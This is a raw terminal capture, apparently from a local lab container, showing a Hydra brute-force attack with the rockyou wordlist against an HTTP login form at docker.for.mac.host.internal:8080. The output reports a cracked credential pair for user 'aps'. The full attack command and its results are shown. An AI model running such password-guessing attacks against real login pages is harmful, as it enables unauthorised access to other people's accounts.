 ┌──(root㉿ docker-desktop)-[/opt/wordlists]
└─# hydra -l aps -P /opt/wordlists/rockyou.txt   -f docker.for.mac.host.internal -s 8080   http-post-form "/:username=^USER^&password=^PASS^:ar
e not valid"
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes
 (this is non-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-12-01 13:08:40
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting,
./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344398 login tries (l:1/p:14344398), ~896525 tries per task
[DATA] attacking http-post-form://docker.for.mac.host.internal:8080/:username=^USER^&password=^PASS^:are not valid
[8080][http-post-form] host: docker.for.mac.host.internal   login: aps   password: justin
[STATUS] attack finished for docker.for.mac.host.internal (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-12-01 13:08:53